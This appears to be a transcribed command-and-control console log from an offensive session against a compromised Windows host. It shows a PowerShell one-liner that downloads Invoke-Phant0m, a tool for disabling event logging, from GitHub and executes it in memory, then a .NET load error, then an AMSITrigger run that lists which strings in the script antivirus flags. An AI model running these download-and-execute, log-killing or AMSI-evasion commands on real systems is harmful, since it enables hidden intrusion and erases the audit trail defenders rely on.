 [6/6/20 9:41:05 PM UTC] PowerShell completed
(rythmstick) > powershell "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/hlldz/Invoke-Phant0m/master/Invoke-Phant0m.ps1')"
Task Exception: Could not load file or assembly '25600 bytes loaded from xc1pvsrb.kg2, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its
dependencies. An attempt was made to load a program with an incorrect format.
at System.Reflection.RuntimeAssembly.nLoadImage(Byte[] rawAssembly, Byte[] rawSymbolStore, Evidence evidence, StackCrawlMark& stackMark, Boolean
fIntrospection, Boolean fSkipIntegrityCheck, SecurityContextSource securityContextSource)
at System.Reflection.Assembly.Load(Byte[] rawAssembly)
at GruntExecutor.Grunt.TaskExecute(TaskingMessenger messenger, GruntTaskingMessage message)
[6/6/20 9:42:22 PM UTC] Assembly completed
(rythmstick) > Assembly AMSITrigger "-u=https://raw.githubusercontent.com/hlldz/Invoke-Phant0m/master/Invoke-Phant0m.ps1 -f=2"
(1) "Invoke-Phant0m"
(21) "Invoke-Phant0m"
(86) ".Reflection.AssemblyName -ArgumentList ('PowerWalker')
$AssemblyBuilder = $Domain.DefineDynamicAssemb"
Interact...
Send